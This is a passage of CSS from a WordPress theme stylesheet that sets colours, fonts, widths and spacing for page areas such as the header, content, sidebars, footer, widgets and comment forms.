.genesis-nav-menu li li a .sf-sub-indicator,.site-header .genesis-nav-menu li li li a .sf-sub-indicator{content:'';} .site-inner{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px auto 0px;padding:20px 20px 20px 20px;overflow:hidden;clear:both;}.content-sidebar-sidebar .site-inner{max-width:1040px;}.sidebar-sidebar-content .site-inner{max-width:1040px;}.sidebar-content-sidebar .site-inner{max-width:1040px;}.content-sidebar .site-inner{max-width:1060px;}.sidebar-content .site-inner{max-width:1060px;}.full-width-content .site-inner{max-width:1060px;}.ez-home .site-inner{max-width:1100px;padding:0;} .breadcrumb{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin-top:-10px;margin-bottom:30px;padding:13px 20px 11px 25px;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.breadcrumb a,.breadcrumb a:visited{color:#3B8DBD;text-decoration:none;}.breadcrumb a:hover{color:#333333;text-decoration:none;}.archive-description{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.content .archive-description h1,body.search .content h1.archive-title{background:#333333;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:13px 20px 11px 25px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;font-weight:300;}.content .archive-description p{padding:25px 25px 25px 25px;}.content .archive-description a,.content .archive-description a:visited{color:#3B8DBD;text-decoration:none;}.content .archive-description a:hover{color:#333333;text-decoration:none;} .content-sidebar-wrap{float:left;}.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right;}.content-sidebar-sidebar .content-sidebar-wrap{width:840px;}.sidebar-sidebar-content .content-sidebar-wrap{width:840px;}.sidebar-content-sidebar .content-sidebar-wrap{width:840px;}.content-sidebar .content-sidebar-wrap{width:1060px;}.sidebar-content .content-sidebar-wrap{width:1060px;}.full-width-content .content-sidebar-wrap{width:1060px;} .content{margin:0;padding:10px 20px 10px 20px;float:left;}.content-sidebar-sidebar .content{width:500px;}.sidebar-sidebar-content .content{width:500px;}.sidebar-content-sidebar .content{width:500px;}.content-sidebar .content{width:720px;}.sidebar-content .content{width:720px;}.full-width-content .content{width:1020px;}.sidebar-content .content,.sidebar-sidebar-content .content{float:right;}.content .post,.content .entry{background:#C4C4C4;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 40px;padding:0px 0px 0px 0px;}.content .page{background:#C4C4C4;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 0px;padding:0px 0px 0px 0px;}.fl-builder-content p,.dynamik-page-builder .site-inner p,.entry-content p{margin:0 0 25px;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{color:#333333;font-family:Arial,sans-serif;}.fl-builder-content p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.entry-content ul li,.entry-content ol li,.entry-pagination{font-size:20px;font-size:2rem;}.fl-builder-content a,.fl-builder-content a:visited,.dynamik-page-builder .site-inner a,.dynamik-page-builder .site-inner a:visited,.entry-content a,.entry-content a:visited{color:#800080;text-decoration:none;}.fl-builder-content a:hover,.dynamik-page-builder .site-inner a:hover,.entry-content a:hover{color:#F1F72D;text-decoration:none;}.fl-builder-content blockquote,.dynamik-page-builder .site-inner blockquote,.content blockquote{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:5px 5px 20px 30px;padding:25px 30px 5px;}.fl-builder-content blockquote p,.dynamik-page-builder .site-inner blockquote p,.content blockquote p{color:#999999;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-style:italic;}.fl-builder-content blockquote a,.fl-builder-content blockquote a:visited,.dynamik-page-builder .site-inner blockquote a,.dynamik-page-builder .site-inner blockquote a:visited,.content blockquote a,.content blockquote a:visited{color:#3B8DBD;text-decoration:none;}.fl-builder-content blockquote a:hover,.dynamik-page-builder .site-inner blockquote a:hover,.content blockquote a:hover{color:#333333;text-decoration:none;}p.subscribe-to-comments{padding:20px 0 10px;}.clear{clear:both;}.clear-line{border-bottom:1px solid #ddd;clear:both;margin:0 0 25px;} .fl-builder-content h1,.fl-builder-content h2,.fl-builder-content h3,.fl-builder-content h4,.fl-builder-content h5,.fl-builder-content h6,.dynamik-page-builder .site-inner h1,.dynamik-page-builder .site-inner h2,.dynamik-page-builder .site-inner h3,.dynamik-page-builder .site-inner h4,.dynamik-page-builder .site-inner h5,.dynamik-page-builder .site-inner h6,.content .post h1,.content .post h2,.content .post h3,.content .post h4,.content .post h5,.content .post h6,.content .page h1,.content .page h2,.content .page h3,.content .page h4,.content .page h5,.content .page h6,.content h1.entry-title,.content .entry-content h1,.content h2.entry-title,.content .entry-content h2,.content .entry-content h3,.content .entry-content h4,.content .entry-content h5,.content .entry-content h6{margin:0 0 10px;font-family:Arial,sans-serif;font-weight:300;line-height:1.25;font-weight:600;}.fl-builder-content h1,.dynamik-page-builder .site-inner h1,.content .post h1,.content .page h1,.content h1.entry-title,.content .entry-content h1{color:#800080;font-size:38px;font-size:3.8rem;}.content .post h1 a,.content .post h1 a:visited,.content .page h1 a,.content .page h1 a:visited,.content h1.entry-title a,.content h1.entry-title a:visited .content .post h2 a,.content .post h2 a:visited,.content .page h2 a,.content .page h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#800080;text-decoration:none;}.content .post h1 a:hover,.content .page h1 a:hover,.content h1.entry-title a:hover .content .post h2 a:hover,.content .page h2 a:hover,.content h2.entry-title a:hover{color:#F1F72D;text-decoration:none;}.fl-builder-content h2,.dynamik-page-builder .site-inner h2,.content .post h2,.content .page h2,.content h2.entry-title,.content .entry-content h2{font-size:34px;font-size:3.4rem;}.fl-builder-content h2:not(.has-text-color),.dynamik-page-builder .site-inner h2:not(.has-text-color),.content .post h2:not(.has-text-color),.content .page h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color),.content .entry-content h2:not(.has-text-color){color:#800080;}.fl-builder-content h3,.dynamik-page-builder .site-inner h3,.content .post h3,.content .page h3,.content .entry-content h3{font-size:28px;font-size:2.8rem;}.fl-builder-content h3:not(.has-text-color),.dynamik-page-builder .site-inner h3:not(.has-text-color),.content .post h3:not(.has-text-color),.content .page h3:not(.has-text-color),.content .entry-content h3:not(.has-text-color){color:#800080;}.fl-builder-content h4,.dynamik-page-builder .site-inner h4,.content .post h4,.content .page h4,.content .entry-content h4{font-size:26px;font-size:2.6rem;}.fl-builder-content h4:not(.has-text-color),.dynamik-page-builder .site-inner h4:not(.has-text-color),.content .post h4:not(.has-text-color),.content .page h4:not(.has-text-color),.content .entry-content h4:not(.has-text-color){color:#800080;}.fl-builder-content h5,.dynamik-page-builder .site-inner h5,.content .post h5,.content .page h5,.content .entry-content h5{color:#800080;font-size:18px;font-size:1.8rem;}.fl-builder-content h6,.dynamik-page-builder .site-inner h6,.content .post h6,.content .page h6,.content .entry-content h6{color:#800080;font-size:16px;font-size:1.6rem;} .five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{float:left;margin:0 0 20px;padding-left:3%;}.one-half,.three-sixths,.two-fourths{width:48%;}.one-third,.two-sixths{width:31%;}.four-sixths,.two-thirds{width:65%;}.one-fourth{width:22.5%;}.three-fourths{width:73.5%;}.one-fifth{width:17.4%;}.two-fifths{width:37.8%;}.three-fifths{width:58.2%;}.four-fifths{width:78.6%;}.one-sixth{width:14%;}.five-sixths{width:82%;}.first,.ez-only{padding-left:0;clear:both;}.ez-only{width:100%;float:left;} .ez-widget-area{margin-bottom:0;}.ez-widget-area h4,.ez-widget-area .widget-title{margin:0 0 10px;padding:0 0 5px;font-weight:300;}.ez-widget-area ul,.ez-widget-area ol{margin:0;padding:0 0 15px 0;}.ez-widget-area ul li,.ez-widget-area ol li{margin:0 0 0 20px;padding:0;}.ez-widget-area ul li{list-style-type:square;}.ez-widget-area ul ul,.ez-widget-area ol ol{padding:0;} #home-hook-wrap{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;padding:40px 20px 45px 20px;clear:both;}#ez-home-container-wrap{max-width:-moz-available;}#ez-home-container-wrap .post{margin:0 0 20px;}#ez-home-container-wrap .post p{margin:0 0 25px;}#ez-home-container-wrap .page p{margin:0 0 25px;}#ez-home-container-wrap .post p.entry-header .entry-meta,#ez-home-container-wrap .page p.byline{margin:-5px 0 15px;}#ez-home-container-wrap .ez-widget-area img.wp-post-image{margin-bottom:10px !important;}#ez-home-container-wrap .ez-widget-area h4,#ez-home-container-wrap .ez-widget-area .widget-title,#ez-home-slider-container-wrap .ez-widget-area h4,#ez-home-slider-container-wrap .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#8210B3;font-family:Arial,sans-serif;font-size:30px;font-size:3rem;font-weight:600;text-align:center;}#ez-home-container-wrap .ez-widget-area{color:#8210B3;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;text-align:center;}#ez-home-container-wrap .ez-widget-area a,#ez-home-container-wrap .ez-widget-area a:visited{color:#8210B3;text-decoration:none;}#ez-home-container-wrap .ez-widget-area a:hover{color:#444444;text-decoration:none;}#ez-home-container-wrap .ez-widget-area #wp-calendar caption,#ez-home-container-wrap .ez-widget-area #wp-calendar th{color:#8210B3;}#ez-home-container-wrap img,#ez-home-container-wrap p img{max-width:100%;height:auto;display:block;}#ez-home-container-wrap .nivoSlider img{max-width:none;}.ez-home-sidebar #ez-home-container-wrap{margin-right:300px;float:left;}.ez-home-sidebar.home-sidebar-left #ez-home-container-wrap{margin-left:300px;margin-right:0;float:right;}.ez-home-container-area{margin:0 0 20px;overflow:hidden;}.ez-home-bottom{margin:0;} #ez-home-sidebar-wrap{width:280px;margin-left:-280px;float:right;}.home-sidebar-left #ez-home-sidebar-wrap{margin-left:0;margin-right:-280px;float:left;}#ez-home-sidebar.sidebar{float:none;} #ez-home-slider-container-wrap{margin:0 0 20px;overflow:hidden;}#ez-home-slider{width:100%;height:auto;}#ez-home-slider .nivoSlider img{max-width:none;} #ez-feature-top-container-wrap{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0 20px;clear:both;}.feature-top-outside #ez-feature-top-container-wrap{margin:0;}.content-sidebar-sidebar #ez-feature-top-container{max-width:1040px;}.sidebar-sidebar-content #ez-feature-top-container{max-width:1040px;}.sidebar-content-sidebar #ez-feature-top-container{max-width:1040px;}.content-sidebar #ez-feature-top-container{max-width:1060px;}.sidebar-content #ez-feature-top-container{max-width:1060px;}.full-width-content #ez-feature-top-container{max-width:1060px;}#ez-feature-top-container{margin:0 auto;padding:25px 20px 30px 20px;}#ez-feature-top-container .ez-widget-area h4,#ez-feature-top-container .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:22px;font-size:2.2rem;}#ez-feature-top-container .ez-widget-area{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}#ez-feature-top-container .ez-widget-area a,#ez-feature-top-container .ez-widget-area a:visited{color:#3B8DBD;text-decoration:none;}#ez-feature-top-container .ez-widget-area a:hover{color:#333333;text-decoration:none;}#ez-feature-top-container .ez-widget-area #wp-calendar caption,#ez-feature-top-container .ez-widget-area #wp-calendar th{color:#333333;}#ez-feature-top-container img,#ez-feature-top-container p img{max-width:100%;height:auto;}#ez-feature-top-container .nivoSlider img{max-width:none;} #ez-fat-footer-container-wrap,.fat-footer-inside #ez-fat-footer-container-wrap{background:#DDDDDD;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both;}.fat-footer-inside #ez-fat-footer-container-wrap{float:left;}.ez-home.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:45px;}.content-sidebar-sidebar #ez-fat-footer-container{max-width:1040px;}.sidebar-sidebar-content #ez-fat-footer-container{max-width:1040px;}.sidebar-content-sidebar #ez-fat-footer-container{max-width:1040px;}.content-sidebar #ez-fat-footer-container{max-width:1060px;}.sidebar-content #ez-fat-footer-container{max-width:1060px;}.full-width-content #ez-fat-footer-container{max-width:1060px;}#ez-fat-footer-container{margin:0 auto;padding:40px 20px 45px 20px;}#ez-fat-footer-container .ez-widget-area h4,#ez-fat-footer-container .ez-widget-area .widget-title{border-bottom:0px solid #000000;color:#8210B3;font-family:Arial,sans-serif;font-size:30px;font-size:3rem;font-weight:600;text-align:center;}#ez-fat-footer-container .ez-widget-area{color:#8210B3;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;text-align:center;}#ez-fat-footer-container .ez-widget-area a,#ez-fat-footer-container .ez-widget-area a:visited{color:#DDDDDD;text-decoration:none;}#ez-fat-footer-container .ez-widget-area a:hover{color:#EEEEEE;text-decoration:none;}#ez-fat-footer-container .ez-widget-area #wp-calendar caption,#ez-fat-footer-container .ez-widget-area #wp-calendar th{color:#8210B3;}#ez-fat-footer-container img,#ez-fat-footer-container p img{max-width:100%;height:auto;}#ez-fat-footer-container .nivoSlider img{max-width:none;} .dynamik-widget-area{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;-webkit-box-sizing:border-box;box-sizing:border-box;}.dynamik-widget-area p,.dynamik-widget-area ul li,.dynamik-widget-area.entry-content ol li{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.dynamik-widget-area h4,.content .dynamik-widget-area h4,.dynamik-widget-area .widget-title,.content .dynamik-widget-area .widget-title{padding:0 0 5px;color:#333333;font-family:Arial,sans-serif;font-size:22px;font-size:2.2rem;font-weight:300;line-height:1.25;}.dynamik-widget-area a,.dynamik-widget-area a:visited{color:#3B8DBD;text-decoration:none;}.dynamik-widget-area a:hover{color:#333333;text-decoration:none;}.dynamik-widget-area #wp-calendar caption,.dynamik-widget-area #wp-calendar th{color:#333333;} .genesis-grid-even,.genesis-grid-odd{margin:0 0 20px;padding:0 0 15px;width:48%;}.genesis-grid-even{float:right;}.genesis-grid-odd{clear:both;float:left;} .fl-builder-content ul,.fl-builder-content ol,.dynamik-page-builder .site-inner ul,.dynamik-page-builder .site-inner ol,.entry-content ul,.entry-content ol,.dynamik-widget-area ul,.dynamik-widget-area ol{margin:0;padding:0 0 20px;}.fl-builder-content ul li,.dynamik-page-builder .site-inner ul li,.archive-page ul li,.entry-content ul li,.dynamik-widget-area ul li{margin:0 0 0 30px;padding:0;list-style-type:square;}header.fl-builder-content ul li,footer.fl-builder-content ul li,.fl-builder-content .fl-menu ul li,.fl-builder-content .fl-builder-pagination ul li{margin:inherit;padding:inherit;list-style-type:none;}.fl-builder-content ol li,.dynamik-page-builder .site-inner ol li,.entry-content ol li,.dynamik-widget-area ol li{margin:0 0 0 35px;}.fl-builder-content ul ul,.fl-builder-content ol ol,.dynamik-page-builder .site-inner ul ul,.dynamik-page-builder .site-inner ol ol,.archive-page ul ul,.entry-content ul ul,.entry-content ol ol,.dynamik-widget-area ul ul,.dynamik-widget-area ol ol{padding:0;} .entry-header .entry-meta{margin:-5px 0 15px;color:#800080;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#800080;text-decoration:none;}.entry-header .entry-meta a:hover{color:#F1F72D;text-decoration:none;}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px;} .entry-footer .entry-meta{border-top:1px solid #C0DBF1;padding:5px 0 0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;font-style:italic;clear:both;}.entry-footer .entry-meta a,.entry-footer .entry-meta a:visited{color:#3B8DBD;text-decoration:none;}.entry-footer .entry-meta a:hover{color:#333333;text-decoration:none;} .author-box{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:0px 0 40px;padding:25px 25px 25px 25px;overflow:hidden;clear:both;}.author-box-title{color:#333333;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;font-weight:600;}.author-box-content{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.author-box a,.author-box a:visited{color:#3B8DBD !important;text-decoration:none !important;}.author-box a:hover{color:#333333 !important;text-decoration:none !important;} .sticky{background-color:#f5f5f5;margin:-10px 0 40px;padding:20px;}.content .sticky{background:#FAFAFA !important;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:-10px 0 40px 0;padding:20px 20px 20px 20px;} .archive-page{float:left;padding:20px 0 0;width:45%;} .post-comments,.tags{background:url(default-images/icon-dot.png) no-repeat left;margin:0 0 0 3px;padding:0 0 0 10px;} img{max-width:100%;height:auto;}.nivoSlider img{max-width:none;}.featuredpage img,.featuredpost img,.post-image{background:#FAFAFA;border:0px solid #DDDDDD;padding:0px;}.author-box .avatar{background:#FFFFFF;border:0px solid #DDDDDD;width:80px;height:80px;margin:0 10px 0 0;padding:0px;float:left;}.post-image{margin:0 10px 10px 0;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 15px 10px 0;}img.alignright{display:inline;margin:0 0 10px 15px;}.alignleft{float:left;margin:0 15px 10px 0;}.alignright{float:right;margin:0 0 10px 15px;}.full-width-content.has-blocks .site-inner{overflow:visible;}.full-width-content .entry-content > .alignwide{margin-left:-180px;margin-right:-180px;max-width:calc(100% + 360px);width:auto;}.full-width-content .entry-content > .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}.full-width-content .entry-content > .wp-block-cover.alignfull{width:100vw;}.wp-caption,figcaption{background:#FAFAFA;border:0px solid #DDDDDD;max-width:100%;padding:5px;text-align:center;}p.wp-caption-text,figcaption{margin:5px 0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.wp-smiley,.wp-wink{border:none;float:none;}.post-format-image{display:block;float:right;}.page .post-format-image{display:none;}.page-template-page_blog-php .post-format-image{display:block;}.dynamik-page-builder .site-inner{max-width:none;padding:0;}.dynamik-content-filler-img{width:100% !important;height:0 !important;border:0 !important;margin:0 !important;padding:0 !important;display:block !important;} .pagination,.entry-pagination{width:100%;margin:0;padding:20px 0 20px;overflow:hidden;}.pagination li{display:inline;}.pagination a,.pagination a:visited,.entry-pagination a,.entry-pagination a:visited{color:#3B8DBD;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-decoration:none;}.pagination a:hover,.entry-pagination a:hover{color:#333333;text-decoration:none;}.pagination li a,.pagination li.disabled,.pagination li a:hover,.pagination li.active a{background:#FFFFFF;border:1px solid #DDDDDD;margin:0 0px 0 0px;padding:8px 12px 8px 12px;color:#3B8DBD;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-decoration:none;}.pagination li a:hover,.pagination li.active a{background:#F5F5F5;color:#333333;text-decoration:none;}.pagination li a:hover{text-decoration:none;} .sidebar{float:right;display:inline;}.sidebar-secondary{float:left;}.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary{float:left;}.content-sidebar-sidebar .sidebar-secondary{float:right;}.content-sidebar .sidebar-primary{width:280px;}.sidebar-content .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-secondary{width:180px;}.sidebar-sidebar-content .sidebar-primary{width:280px;}.sidebar-sidebar-content .sidebar-secondary{width:180px;}.sidebar-content-sidebar .sidebar-primary{width:280px;}.sidebar-content-sidebar .sidebar-secondary{width:180px;}.sidebar-primary h4,.sidebar-primary .widget-title,.sidebar-secondary h4,.sidebar-secondary .widget-title,#ez-home-sidebar h4,#ez-home-sidebar .widget-title{background:#800080;border-top:0px solid #F1FFE8;border-bottom:1px solid #F1FFE8;border-left:0px solid #F1FFE8;border-right:0px solid #F1FFE8;margin:0;padding:15px 25px 15px 25px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;line-height:1.25;font-weight:600;}.sidebar-primary,.sidebar-secondary,#ez-home-sidebar{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.sidebar-primary a,.sidebar-primary a:visited,.sidebar-secondary a,.sidebar-secondary a:visited,#ez-home-sidebar a,#ez-home-sidebar a:visited{color:#3B8DBD;text-decoration:none;}.sidebar-primary a:hover,.sidebar-secondary a:hover,#ez-home-sidebar a:hover{color:#333333;text-decoration:none;}.sidebar.widget-area .widget{background:#FAFAFA;border-top:0px solid #FFFBEB;border-bottom:1px solid #FFFBEB;border-left:0px solid #FFFBEB;border-right:0px solid #FFFBEB;margin:0px 0 15px;padding:0 0 15px;}.sidebar.widget-area ol,.sidebar.widget-area ul,.sidebar.widget-area .textwidget,.sidebar.widget-area .widget_tag_cloud div div,.sidebar.widget-area .author-bio-widget,.sidebar.widget-area .featuredpage .page,.sidebar.widget-area .featuredpost .post{margin:0;padding:30px 30px 15px 30px;}.sidebar.widget-area #wp-calendar caption,.sidebar.widget-area #wp-calendar th{color:#333333;}.sidebar.widget-area .widget_archive select,.sidebar.widget-area #cat{margin:30px 30px 15px 30px;}.sidebar.widget-area ul li{border-bottom:0px solid #518091;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word;}.sidebar.widget-area ul ul li{border:none;margin:0;} .widget_archive select,#cat{background:#F5F5F5;border:1px solid #DDDDDD;width:83%;margin:15px 15px 0;padding:3px;font-size:14px;display:inline;} .featuredpage,.featuredpost{overflow:hidden;clear:both;}.featuredpage .page,.featuredpost .post{margin:0px 100px 0px 0px !important;padding:0px 0px 0px 0px;overflow:hidden;}.featuredpage .page p,.featuredpost .post p{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.featuredpage .page a,.featuredpage .page a:visited,.featuredpost .post a,.featuredpost .post a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page a:hover,.featuredpost .post a:hover{color:#333333 !important;text-decoration:none !important;}.featuredpage .page h2,.featuredpost .post h2,.featuredpage .page .entry-title,.featuredpost .post .entry-title{margin:0 0 5px;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;}.featuredpage .page h2 a,.featuredpage .page h2 a:visited,.featuredpost .post h2 a,.featuredpost .post h2 a:visited,.featuredpage .page .entry-title a,.featuredpage .page .entry-title a:visited,.featuredpost .post .entry-title a,.featuredpost .post .entry-title a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page h2 a:hover,.featuredpost .post h2 a:hover,.featuredpage .page .entry-title a:hover,.featuredpost .post .entry-title a:hover{color:#333333 !important;text-decoration:none !important;}.featuredpage .page .byline,.featuredpost .post .entry-header .entry-meta{color:#333333 !important;font-family:Arial,sans-serif !important;font-size:14px;font-size:1.4rem !important;}.featuredpage .page .byline a,.featuredpage .page .byline a:visited,.featuredpost .post .entry-header .entry-meta a,.featuredpost .post .entry-header .entry-meta a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page .byline a:hover,.featuredpost .post .entry-header .entry-meta a:hover{color:#333333 !important;text-decoration:none !important;}.more-from-category{padding:5px 15px 0;} .user-profile{overflow:hidden;}.user-profile p{padding:5px 25px;}.user-profile .posts_link{padding:0 25px;} .site-header .search-form{float:right;padding:12px 0 0;}.sidebar .search-form{padding:15px 0 10px 30px;}.search-form input[type="search"],#subbox,.widget_product_search input#s{background:#2579BB;border:1px solid #267ABE;width:200px;margin:10px 5px 0 0;padding:9px 5px 10px 5px;color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;-webkit-appearance:none;}::-webkit-input-placeholder{color:#C0DBF1;}.nav-primary .search-form input[type="search"]{margin:2px -7px 0 0;}.search-form input[type="submit"],#subbutton,.widget_product_search input#searchsubmit{background:#2A86D1;border:1px solid #267ABE;margin:0;padding:10px 14px 10px 14px;color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;cursor:pointer;text-decoration:none;}.search-form input[type="submit"]:hover,#subbutton:hover,.widget_product_search input#searchsubmit:hover{background:#2A86D1;border:1px solid #267ABE;color:#FFFFFF;text-decoration:none;}.widget_product_search label{display:none;} .enews p{padding:10px 15px 5px;}.enews #subscribe{padding:0 0 0 15px;}.enews #subbox{margin:5px -7px 0 0;padding:6px 5px;width:75%;} #wp-calendar{width:100%;padding:20px;}#wp-calendar caption{font-size:14px;font-style:italic;padding:20px 30px 0 0;text-align:right;}#wp-calendar thead{background-color:#F5F5F5;font-weight:bold;margin:10px 0 0;}#wp-calendar td{background-color:#F5F5F5;padding:2px;text-align:center;} #footer-widgets{background-color:#F5F5F5;border-top:1px solid #ddd;clear:both;font-size:14px;margin:0 auto;overflow:hidden;width:100%;}#footer-widgets .wrap{overflow:hidden;padding:20px 30px 10px;}#footer-widgets .widget{background:none;border:none;margin:0 0 15px;padding:0;}#footer-widgets .textwidget{padding:0;}#footer-widgets .widget_tag_cloud div div{padding:0;}#footer-widgets p{font-size:inherit;margin:0 0 10px;}#footer-widgets ul{margin:0;}#footer-widgets ul li{margin:0 0 0 20px;}#footer-widgets #wp-calendar thead,#footer-widgets #wp-calendar td{background:none;}.footer-widgets-1{float:left;margin:0 30px 0 0;width:280px;}.footer-widgets-2{float:left;width:280px;}.footer-widgets-3{float:right;width:280px;} .site-footer{background:#800080;border-top:1px solid #111111;border-bottom:0px solid #111111;border-left:0px solid #111111;border-right:0px solid #111111;overflow:hidden;clear:both;}.site-footer .wrap{margin:0 auto;padding:15px 15px 15px 15px;overflow:hidden;}.content-sidebar-sidebar .site-footer .wrap{max-width:1050px;}.sidebar-sidebar-content .site-footer .wrap{max-width:1050px;}.sidebar-content-sidebar .site-footer .wrap{max-width:1050px;}.content-sidebar .site-footer .wrap{max-width:1070px;}.sidebar-content .site-footer .wrap{max-width:1070px;}.full-width-content .site-footer .wrap{max-width:1070px;}.site-footer p{color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-align:center;font-weight:300;}.site-footer a,.site-footer a:visited{color:#FFEB33;text-decoration:none;}.site-footer a:hover{color:#8AFFFF;text-decoration:none;}.site-footer .gototop{float:left;width:200px;}.site-footer .creds{float:right;text-align:right;width:650px;} #comments{margin:0px 0 15px;overflow:hidden;}#respond{margin:0 0 15px;padding:20px 0 0;}#comments h3,#respond h3{margin:0 0 10px;color:#333333;font-family:Arial,sans-serif;font-size:26px;font-size:2.6rem;font-weight:300;line-height:1.25;font-weight:600;}#author,#comment,#email,#url{background:#FFFFFF;border:1px solid #C0DBF1;width:250px;margin:0 5px 10px 0;padding:5px;color:#333333;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;-webkit-box-shadow:0 1px 2px #E8E8E8 inset;box-shadow:0 1px 2px #E8E8E8 inset;}#comment{width:98%;height:150px;margin:0 0 10px;}#commentform #submit{background:#2A86D1;border:0px solid #DDDDDD;width:auto;padding:10px 14px 10px 14px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;cursor:pointer;text-decoration:none;}#commentform #submit:hover{background:#2579BB;border:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.comment-author{color:#333333;font-family:Arial,sans-serif;}.comment-author span,.comment-author .says{font-size:18px;font-size:1.8rem;}.comment-author span a,.comment-author span a:visited{color:#3B8DBD;text-decoration:none;}.comment-author span a:hover{color:#333333;text-decoration:none;}.ping-list{margin:0 0 40px;}.comment-list ol,.ping-list ol{padding:10px;}.comment-list li,.ping-list li{border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:15px 0 5px;padding:25px 25px 25px 25px;font-weight:bold;list-style-type:none;}.comment-list li .avatar{background:#FFFFFF;border:0px solid #DDDDDD;width:48px;height:48px;margin:5px 0 0 10px;padding:0px;float:right;}.comment-list li ul 